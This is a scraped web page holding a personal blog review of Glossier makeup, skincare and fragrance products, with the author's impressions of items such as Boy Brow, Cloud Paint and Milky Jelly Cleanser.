			<a class="auth-url" href="https://123freetips.com/members-2/admin/" itemprop="url">
				<span itemprop="name">Rablesh</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-01-05T10:11:08+00:00">4 years ago</time><time class="entry-date updated mf-hide" datetime="2022-01-20T10:14:14+00:00">4 years ago</time></span></div></div></div><div class="col-r d-table-cell col-md-6 col-sm-6 text-right-sm">	<div class="s-post-meta bb-post-meta size-lg"><span class="post-meta-item post-views s-post-views size-lg"><span class="bb-icon bb-ui-icon-eye"></span><span class="count">2183</span><span class="txt">views</span></span></div>
	</div>
												</div>
											</div>
										</div>

										<div class="bb-post-share-box s-post-share-box top bb-mb-el"><div class="content ">
	<div class="bb-post-rating post-rating js-post-point" data-post_id="2146">
					        <div class="inner">
					            <button  class="up point-btn" data-action="up">
					                <i class="bb-icon bb-ui-icon-arrow-up"></i>
					            </button>
					
					            <button  class="down point-btn" data-action="down">
					                <i class="bb-icon bb-ui-icon-arrow-down"></i>
					            </button>
					
					            <span class="count">
									<i class="bb-icon spinner-pulse"></i>
									<span class="text" label="points">1249</span>
								</span>
					        </div>
					    </div></div>
</div><figure class="s-post-thumbnail post-thumbnail bb-mb-el"><div class="bb-media-placeholder" style="padding-bottom:54.167%;"><img width="768" height="416" src="https://123freetips.com/wp-content/uploads/2022/01/Glossier-768x416.jpg" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="Glossier" decoding="async" fetchpriority="high" srcset="https://123freetips.com/wp-content/uploads/2022/01/Glossier-768x416.jpg 768w, https://123freetips.com/wp-content/uploads/2022/01/Glossier-300x163.jpg 300w, https://123freetips.com/wp-content/uploads/2022/01/Glossier-1024x555.jpg 1024w, https://123freetips.com/wp-content/uploads/2022/01/Glossier-360x195.jpg 360w, https://123freetips.com/wp-content/uploads/2022/01/Glossier-545x295.jpg 545w, https://123freetips.com/wp-content/uploads/2022/01/Glossier.jpg 1200w" sizes="(max-width: 768px) 100vw, 768px" /></div></figure>
<div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><p>If you’ve read some of our past Obsessions, it won’t come as a surprise that Robin and I are full-fledged Glossier fangirls. We love that this <strong>beauty-blogger</strong>-favorite brand focuses on skin first, makeup second, and makes high-quality products available to everyone. Whether you’re getting more serious about skincare or you’re makeup illiterate (me) and don’t want to look like a corpse, Glossier has a product for you. For those of you that haven’t been indoctrinated yet, here’s a look a little <strong>Glossier review</strong> to give you an idea of what we love.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-2148 aligncenter" src="https://123freetips.com/wp-content/uploads/2022/01/Glossier1-1.jpg" alt="Glossier" width="717" height="1024" srcset="https://123freetips.com/wp-content/uploads/2022/01/Glossier1-1.jpg 717w, https://123freetips.com/wp-content/uploads/2022/01/Glossier1-1-210x300.jpg 210w, https://123freetips.com/wp-content/uploads/2022/01/Glossier1-1-360x514.jpg 360w, https://123freetips.com/wp-content/uploads/2022/01/Glossier1-1-545x778.jpg 545w" sizes="auto, (max-width: 717px) 100vw, 717px" /></p>
<h2><span id="MAKEUP">MAKEUP</span></h2><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><ul><li></li><li></li><li></li><li></li><li></li><li></li></ul></li><li><ul><li></li><li></li><li></li><li></li><li></li></ul></li><li><ul><li></li></ul></li></ul></div>

<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2149 aligncenter" src="https://123freetips.com/wp-content/uploads/2022/01/Glossier2.png" alt="Glossier" width="224" height="300" /></p>
<h3><span id="Boy_Brow">Boy Brow</span></h3>
<p>If you don’t try anything else from Glossier, try the <strong>Boy Brow</strong>. This stuff is amazing. I used to groom my brows using a tester mascara wand and a pencil, but this gel totally changed my eyebrow game. It shapes and tints my brows without making them seem waxy or overly stiff. I actually signed up to have this be a recurring shipment, that’s how much I love it. Highly recommended!</p>
<p>Aside from how great this makes your brows look, I even had to use it in a pinch one trip when I forgot mascara. I like to do short strokes through my brows the wrong direction and then finish combing the right direction so all the little hairs get coated all around.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2150 aligncenter" src="https://123freetips.com/wp-content/uploads/2022/01/Glossier3.png" alt="Glossier" width="225" height="300" /></p>
<h3><span id="Stretch_Concealer">Stretch Concealer</span></h3>
<p>I recently picked this one up in Medium. I love that it melts into your skin and gives you just enough coverage. I apply to my under eye area with my fingers and can easily blend it in. After watching Katie Jane Hughes tutorials for Glossier’s Insta stories, I’ve started using this foundation brush to apply stretch concealer around the crows feet area and around my nose. It blends so easily you never look overdone.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-2151 aligncenter" src="https://123freetips.com/wp-content/uploads/2022/01/Glossier4.png" alt="Glossier" width="225" height="300" /></p>
<h3><span id="Perfecting_Skin_Tint">Perfecting Skin Tint</span></h3>
<p>I used Bare Minerals powder foundation for a long time and just recently switched to a liquid makeup (Lush Color Supplement) and sponge for my day-to-day makeup. I decided to test out the Perfecting Skin Tint because it seemed to be a lighter formula that would be easier to use, especially since I apply my makeup at the gym in the morning. Well, the formula is definitely lighter. This stuff is a lot thinner than I was expecting, almost watery. It goes on easily with just your fingers and does provide a sheer amount of color. I like how convenient and easy to use it is, but I’m not convinced that it’s the right option for me. I’m not 100% sold on it but I’ll keep using it to make a final decision.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-2152 aligncenter" src="https://123freetips.com/wp-content/uploads/2022/01/Glossier5.png" alt="Glossier" width="224" height="300" /></p>
<h3><span id="Wowder_Powder">Wowder Powder</span></h3>
<p>I wasn’t expecting much out of this powder (it’s powder, how great can it be?) but I’ve been pleasantly surprised by it. I typically apply it once in the morning and that’s it. Towards the end of summer when my skin had some color to it, this was the only makeup I was applying to my whole face. It cuts down on shine and just kind of gently evens things out. I’ve also used it to<strong> set liquid makeup like the Perfecting Skin Tint</strong> and it works great that way too.</p>
<p>The trampoline mesh took a little getting used to but, when paired with the brush, it works well.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-2153 aligncenter" src="https://123freetips.com/wp-content/uploads/2022/01/Glossier6.png" alt="Glossier" width="225" height="300" /></p>
<h3><span id="Generation_G_Lip_Tint">Generation G Lip Tint</span></h3>
<p>This is the only lip color I wear anymore. I’m pretty lazy (surprise) about lip color; I’ll apply it once before heading out the door then promptly forget about it. I just don’t care enough to painstakingly reapply throughout the day. With Generation G, however, I can just swipe my lip color on like my beloved lip balm and call it a day. The best part is that you can swipe once for a light, balm-like coverage or apply a few coats for a more opaque look. I have it in Crush and Jam and I like both. I’m definitely interested in trying out the other shades as well.</p>
<p>I have Generation G in Zip which is a poppy red. It’s an orange/red—as opposed to more blue/purple based red–which isn’t my preferred but the Generation G can’t be beaten for how long it lasts and the buildable formula. Back to my love of Katie Jane Hughes, her skin tone looks great in Zip so I’m holding out hope. Plus she taught me to use a fluffy eyeshadow brush to gently brush the edges of your lip to look slightly smudged and casual.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-2154 aligncenter" src="https://123freetips.com/wp-content/uploads/2022/01/Glossier7.png" alt="Glossier" width="223" height="300" /></p>
<h3><span id="Cloud_Paint">Cloud Paint</span></h3>
<p>This is a cult favorite for a reason. The Cloud Paint goes on so sheer and like the Gen G lip tint, it is buildable depending how much you apply. Some days I want to go really light and others I’ll build it up a little more. I have these in both Haze and Dusk. The Haze is my favorite by far. The Dusk is a little too orange for my skin tone when applied alone. Instead, I mix the two and apply the blend. The Dusk tones down the Haze which is really nice for a daytime look. Like all of Glossier, this adds just enough without looking overdone. Next, I definitely want to try Puff for a brighter pink look.</p>
<h2><span id="SKINCARE">SKINCARE</span></h2>
<p><img loading="lazy" decoding="async" class="size-full wp-image-2155 aligncenter" src="https://123freetips.com/wp-content/uploads/2022/01/Glossier8.png" alt="Glossier" width="224" height="300" /></p>
<h3><span id="Milky_Jelly_Cleanser">Milky Jelly Cleanser</span></h3>
<p>I purchased this cleanser after coming down from the (expensive) high of Dermalogica’s Special Cleansing Gel. It’s gel-like and definitely thicker than the Dermalogica version. Overall I thought it was a nice product but didn’t notice any life-changing results. I wouldn’t hesitate to buy again but have recently switched to the Innisfree Olive Real Cleansing Oil–which Michelle loved in her Korean Beauty Routine–to see if I get more benefits there.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-2156 aligncenter" src="https://123freetips.com/wp-content/uploads/2022/01/Glossier9.png" alt="Glossier" width="224" height="300" /></p>
<h3><span id="Priming_Moisturizer">Priming Moisturizer</span></h3>
<p>I’ve reordered this moisturizer twice now, and overall I like the formula and the way it kind of melts into my skin. My face always feels very hydrated when using this without making me look too oily, which is a common problem with moisturizers for me. On the site, they claim that this formula helps battle redness (which I have a lot of) but I haven’t seen a noticeable difference there.</p>
<p>I like the feel of this moisturizer and have obviously continued to use it, but my main gripe is that it doesn’t include SPF. I like the performance enough overall to continue using it, but adding SPF would be a huge bonus.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-2157 aligncenter" src="https://123freetips.com/wp-content/uploads/2022/01/Glossier10.png" alt="Glossier" width="224" height="300" /></p>
<h3><span id="Priming_Moisturizer_Rich">Priming Moisturizer Rich</span></h3>
<p>I bought the richer formula of the priming moisturizer to use as an overnight moisturizer, and it works really well for that. My skin always feels hydrated in the morning when I use this and I’m looking forward to putting it to work this winter as my skin dries out more. I think for my purposes I need something with an anti-aging formula for overnight, but I’m glad I tried this and will continue to use it until it runs out.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-2158 aligncenter" src="https://123freetips.com/wp-content/uploads/2022/01/Glossier11.png" alt="Glossier" width="225" height="300" /></p>
<h3><span id="Balm_Dotcom">Balm Dotcom</span></h3>
<p>No Glossier review would be complete without their Balm Dotcom. I picked up Balm Dotcom while lusting over the classic Rosebud Salve, so no surprise I picked the Rose version. It’s a nice alternative plus I love that it comes in a tube instead of a tin which you have to stick your finger in. Is that worth double the price? Depends on how much you hate sticking your finger in the goo. This is definitely one to keep in your purse to use on lips or dry skin on the go. I also used it this past weekend to try the new glossy lids trend—thanks again Katie Jane Hughes.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-2159 aligncenter" src="https://123freetips.com/wp-content/uploads/2022/01/Glossier12.png" alt="Glossier" width="225" height="300" /></p>
<h3><span id="Super_Bounce">Super Bounce</span></h3>
<p>I’ve always wanted to try the serums but having a Vitamin C I already liked I never got around to it. Enter this winter and fire season in Southern California, I can not keep my skin moisturized nearly enough. I’m constantly applying and reapplying moisturizer. The Super Bounce has been amazing and makes my skin feel so much more moisturized. I apply it alone to areas that are extra dry and then mix whatever is remaining with my SPF for all over face coverage. After the success of this one, I am anxious to try the Super Pure and Super Glow.</p>
<h2><span id="FRAGRANCE">FRAGRANCE</span></h2>
<p><img loading="lazy" decoding="async" class="size-full wp-image-2160 aligncenter" src="https://123freetips.com/wp-content/uploads/2022/01/Glossier13.jpg" alt="Glossier" width="225" height="300" /></p>
<h3><span id="Glossier_You">Glossier You</span></h3>
<p>We’re closing out our Glossier review with their newest product, You fragrance. This was my most recent purchase and snagged it when Glossier was running 20% off for Black Friday since I was only going on Hannah’s recommendation that it was amazing. Glossier You is hard to describe, it’s warm and slightly musky smelling without being overpowering. Hannah says it makes you smell like a good-smelling person. Always the goal of any fragrance.</p>

</div>

<nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://123freetips.com/kohls/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Previous</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://123freetips.com/heres-everything-you-need-to-know-about-hubspot/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Next Post</span><span class="text small-text">Next</span></a></li></ul></nav>
<hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://123freetips.com/tag/beauty-products/" rel="tag">Beauty products</a><span class="mf-hide">, </span><a href="https://123freetips.com/tag/beauty-products-for-women/" rel="tag">beauty products for women</a><span class="mf-hide">, </span><a href="https://123freetips.com/tag/buy-beauty-products-online/" rel="tag">Buy Beauty products online</a><span class="mf-hide">, </span><a href="https://123freetips.com/tag/glossier/" rel="tag">Glossier</a><span class="mf-hide">, </span><a href="https://123freetips.com/tag/glossier-review/" rel="tag">glossier review</a><span class="mf-hide">, </span><a href="https://123freetips.com/tag/glossier-review-2022/" rel="tag">glossier review 2022</a><span class="mf-hide">, </span><a href="https://123freetips.com/tag/natural-makeup-products/" rel="tag">natural makeup products</a></div><div class="bb-post-share-box s-post-share-box bottom mb-md bb-mb-el"><h2>Like it? Share with your friends!</h2><div class="content ">
	<div class="bb-post-rating post-rating js-post-point" data-post_id="2146">
					        <div class="inner">
					            <button  class="up point-btn" data-action="up">
					                <i class="bb-icon bb-ui-icon-arrow-up"></i>
					            </button>
					
					            <button  class="down point-btn" data-action="down">
					                <i class="bb-icon bb-ui-icon-arrow-down"></i>
					            </button>
					
					            <span class="count">
									<i class="bb-icon spinner-pulse"></i>
									<span class="text" label="points">1249</span>
								</span>
					        </div>
					    </div></div>
</div>
									</div>
									
									<section class="bb-author-vcard s-post-small-el mb-md bb-mb-el no-author-info">
				<div class="author" itemscope="" itemtype="http://schema.org/Person">
					<header>
						<div class="avatar auth-avatar circle-frame">
							<a href="https://123freetips.com/members-2/admin/"><img alt='Rablesh' src='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=186&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=186&#038;r=g&#038;d=mm 2x' class='avatar avatar-186 photo' height='186' width='186' itemprop="image" loading='lazy' decoding='async'/></a>
						</div>
						
						<div class="header-info">
							<h3 class="auth-name">
								<span class="auth-byline">Posted by</span>
								<a class="auth-url" itemprop="url" href="https://123freetips.com/members-2/admin/">
									<span itemprop="name">Rablesh</span>
								</a>
								
							</h3>
							
						</div>
					</header>
			
					<div class="author-info">
						<div class="auth-desc" itemprop="description"></div>
						
					</div>
				</div>
			</section><nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play">
	<div class="row">
		<ul>
							<li class="prev-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Previous Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://123freetips.com/kohls/">
									<div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="150" height="150" src="https://123freetips.com/wp-content/uploads/2022/01/kohls-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://123freetips.com/kohls/">KOHL’S ULTRA POPULAR AND CHEAP BATH TOWELS TO SEE IF...</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://123freetips.com/members-2/admin/">
				<span>Rablesh</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
							<li class="next-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Next Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://123freetips.com/heres-everything-you-need-to-know-about-hubspot/">
									<div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="150" height="150" src="https://123freetips.com/wp-content/uploads/2021/12/HubSpot-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="HubSpot" decoding="async" loading="lazy" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://123freetips.com/heres-everything-you-need-to-know-about-hubspot/">Here’s everything you need to know about HubSpot</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://123freetips.com/members-2/admin/">
				<span>Rablesh</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
			
		</ul>
	</div>
</nav>	<aside class="bb-other-posts bb-posts-related bb-post-collection hfeed mb-xs bb-mb-el hfeed post-grid bb-thumbnail-stretched col-3">

					<h3 class="title">You may also like</h3>
		
				<ul class="post-items">
			
	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-2726 type-post status-publish format-standard has-post-thumbnail category-ecommerce tag-beauty-products tag-qvc tag-qvc-review tag-qvc-uk tag-qvc-uk-review tag-skin-care tag-skin-care-products">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">1972</span></span><span class="post-meta-item post-votes"><span class="bb-icon bb-ui-icon-vote"></span><span class="count">1250</span></span></div>
					<a href="https://123freetips.com/qvc-uk-review-how-to-order-from-qvc-uk-made-easy/"
					   title="QVC UK Review:  How to Order From QVC UK Made Easy"  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://123freetips.com/wp-content/uploads/2023/03/QVC-UK-360x270.png" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="QVC-UK" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/03/QVC-UK-360x270.png 360w, https://123freetips.com/wp-content/uploads/2023/03/QVC-UK-200x150.png 200w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://123freetips.com/category/ecommerce/" rel="category tag">eCommerce</a></div></div><h2 class="entry-title"><a href="https://123freetips.com/qvc-uk-review-how-to-order-from-qvc-uk-made-easy/" rel="bookmark"  >QVC UK Review:  How to Order From QVC UK Made Easy</a></h2><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://123freetips.com/members-2/admin/"><img alt='Rablesh' src='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://123freetips.com/members-2/admin/">
				<span>Rablesh</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-10-24T12:01:41+00:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2023-03-30T12:33:46+00:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-2301 type-post status-publish format-standard has-post-thumbnail category-herbal category-lifestyle tag-glossier tag-glossier-products tag-glossier-review tag-glossier-review-2022 tag-natural-glossier-products tag-natural-makeup-products">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">2090</span></span><span class="post-meta-item post-votes"><span class="bb-icon bb-ui-icon-vote"></span><span class="count">1220</span></span></div>
					<a href="https://123freetips.com/glossier-2/"
					   title="Glossier Review 2022"  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://123freetips.com/wp-content/uploads/2022/01/glossier-1-360x270.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="glossier" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/01/glossier-1-360x270.jpg 360w, https://123freetips.com/wp-content/uploads/2022/01/glossier-1-300x225.jpg 300w, https://123freetips.com/wp-content/uploads/2022/01/glossier-1-768x576.jpg 768w, https://123freetips.com/wp-content/uploads/2022/01/glossier-1-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2022/01/glossier-1-545x409.jpg 545w, https://123freetips.com/wp-content/uploads/2022/01/glossier-1.jpg 1024w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://123freetips.com/category/herbal/" rel="category tag">Herbal</a><span class="mf-hide">, </span><a href="https://123freetips.com/category/lifestyle/" rel="category tag">Lifestyle</a></div></div><h2 class="entry-title"><a href="https://123freetips.com/glossier-2/" rel="bookmark"  >Glossier Review 2022</a></h2><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://123freetips.com/members-2/admin/"><img alt='Rablesh' src='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://123freetips.com/members-2/admin/">
				<span>Rablesh</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-01-14T06:07:54+00:00">4 years ago</time><time class="entry-date updated mf-hide" datetime="2022-01-25T06:15:14+00:00">4 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-2126 type-post status-publish format-standard has-post-thumbnail category-fashion tag-cosmetic-products tag-natural-makeup-products tag-pat-mcgrath tag-pat-mcgrath-best-products tag-pat-mcgrath-lip-balm tag-pat-mcgrath-lipgloss tag-pat-mcgrath-lipstick-elson tag-pat-mcgrath-review tag-pat-mcgrath-review-eyeshadow">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">2133</span></span><span class="post-meta-item post-votes"><span class="bb-icon bb-ui-icon-vote"></span><span class="count">1225</span></span></div>
					<a href="https://123freetips.com/pat-mcgrath/"
					   title="Pat McGrath Makeup Review"  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://123freetips.com/wp-content/uploads/2022/01/patmcgrath-360x270.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="Pat McGrath" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/01/patmcgrath-360x270.jpg 360w, https://123freetips.com/wp-content/uploads/2022/01/patmcgrath-200x150.jpg 200w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://123freetips.com/category/fashion/" rel="category tag">Fashion</a></div></div><h2 class="entry-title"><a href="https://123freetips.com/pat-mcgrath/" rel="bookmark"  >Pat McGrath Makeup Review</a></h2><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://123freetips.com/members-2/admin/"><img alt='Rablesh' src='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://123freetips.com/members-2/admin/">
				<span>Rablesh</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-01-10T09:14:41+00:00">4 years ago</time><time class="entry-date updated mf-hide" datetime="2022-01-20T09:21:16+00:00">4 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-2173 type-post status-publish format-standard has-post-thumbnail category-lifestyle tag-beauty-products tag-qvc tag-qvc-review tag-qvc-uk tag-qvc-uk-review tag-skin-care tag-skin-care-products">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">2057</span></span><span class="post-meta-item post-votes"><span class="bb-icon bb-ui-icon-vote"></span><span class="count">1250</span></span></div>
					<a href="https://123freetips.com/qvc-uk/"
					   title="QVC UK SBC 4 Piece Supersize Hydra-Collagen Review"  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://123freetips.com/wp-content/uploads/2022/01/qvc-1-360x270.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/01/qvc-1-360x270.jpg 360w, https://123freetips.com/wp-content/uploads/2022/01/qvc-1-200x150.jpg 200w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://123freetips.com/category/lifestyle/" rel="category tag">Lifestyle</a></div></div><h2 class="entry-title"><a href="https://123freetips.com/qvc-uk/" rel="bookmark"  >QVC UK SBC 4 Piece Supersize Hydra-Collagen Review</a></h2><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://123freetips.com/members-2/admin/"><img alt='Rablesh' src='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://123freetips.com/members-2/admin/">
				<span>Rablesh</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-01-07T12:44:05+00:00">4 years ago</time><time class="entry-date updated mf-hide" datetime="2023-03-30T12:00:54+00:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-2415 type-post status-publish format-standard has-post-thumbnail category-fashion tag-beauty-products tag-clothing-store tag-fashion-for-woman tag-footwear tag-home-products tag-prettylittlething tag-prettylittlething-review">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">2103</span></span><span class="post-meta-item post-votes"><span class="bb-icon bb-ui-icon-vote"></span><span class="count">1296</span></span></div>
					<a href="https://123freetips.com/prettylittlething/"
					   title="PrettyLittleThing Review – Is this social media powerhouse of a fashion store legit or a scam?"  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://123freetips.com/wp-content/uploads/2022/02/prettylittlething-360x270.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="prettylittlething" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/02/prettylittlething-360x270.jpg 360w, https://123freetips.com/wp-content/uploads/2022/02/prettylittlething-200x150.jpg 200w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://123freetips.com/category/fashion/" rel="category tag">Fashion</a></div></div><h2 class="entry-title"><a href="https://123freetips.com/prettylittlething/" rel="bookmark"  >PrettyLittleThing Review – Is this social media powerhouse of a fashion store legit or a scam?</a></h2><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://123freetips.com/members-2/admin/"><img alt='Rablesh' src='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://123freetips.com/members-2/admin/">
				<span>Rablesh</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-01-04T10:30:15+00:00">4 years ago</time><time class="entry-date updated mf-hide" datetime="2022-07-07T11:32:45+00:00">4 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
